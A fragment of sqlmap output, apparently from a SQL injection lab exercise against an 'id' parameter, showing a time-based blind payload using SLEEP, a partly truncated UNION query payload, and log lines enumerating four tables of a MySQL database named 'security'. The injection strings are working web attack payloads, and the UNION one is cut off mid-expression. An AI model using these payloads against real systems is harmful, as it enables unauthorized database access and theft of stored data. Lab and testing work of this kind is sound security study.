 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3352 FROM (SELECT(SLEEP(5)))dFcF)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3992' UNION ALL SELECT NULL,CONCAT(0×7176787171,
NULL-- -
---
[21:31:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[21:31:43] [INFO] fetching tables for database: 'security'
[21:31:43] [INFO] resumed: 'emails'
[21:31:43] [INFO] resumed: 'referers'
[21:31:43] [INFO] resumed: 'uagents'
[21:31:43] [INFO] resumed: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+